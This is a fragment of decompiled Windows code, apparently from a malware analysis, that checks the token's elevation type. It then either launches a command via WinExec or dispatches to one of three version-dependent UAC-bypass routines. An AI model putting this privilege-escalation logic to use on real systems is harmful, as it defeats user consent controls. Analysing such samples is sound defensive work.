 23 memset_402E90((__m128i *)&v13, 0, 0x206u);
24 CmdLine = 0;
25 memset_402E90((__m128i *)&v15, 0, 0x103u);
26 init_proc_address_401000();
27 if ( not_TokenElevationTypeLimited_401800() )
28 {
29 wsprintfA(&CmdLine, "%ws /c \"%ws\"", v3, v2);
30 WinExec(&CmdLine, 0);
31 return 0;
32 }
33 memset_402E90((__m128i *)&v12, 0, 0x208u);
34 wsprintfW(&v12, L"/c %s", v2);
35 get_cmd_ver_401E10(v3, &v10, (int)&v9, (int)&v11);
36 if ( v10 != 10 || (v6 = 41, (unsigned int)v11 <= 0x42EE) )
37 v6 = 35;
38 v7 = v6 - 35;
39 if ( !v7 )
40 return bypass_uac_1_4014B0(v5, &v12);
41 v8 = v7 - 6;
42 if ( !v8 )
43 return bypass_uac_2_401BE0((int)v3, (int)&v12);
44 if ( v8 != 2 )
45 return 0;
46 return bypass_uac_3_401A80(v3);
47 }